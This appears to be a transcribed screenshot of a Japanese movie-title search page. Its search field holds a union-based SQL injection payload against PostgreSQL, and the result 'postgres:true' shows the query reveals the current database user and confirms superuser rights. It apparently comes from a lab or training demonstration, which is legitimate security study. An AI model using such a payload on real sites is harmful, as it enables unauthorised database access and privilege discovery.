 タイトルで映画を検索
' AND 1=0 UNION SELECT NULL,current_user||':'||usesuper::text,NULL FROM pg_user WHER
検索
「' AND 1=0 UNION SELECT NULL,current_user||':'||usesuper::text,NULL FROM pg_user
WHERE usename=current_user--」の検索結果
タイトル 評価
postgres:true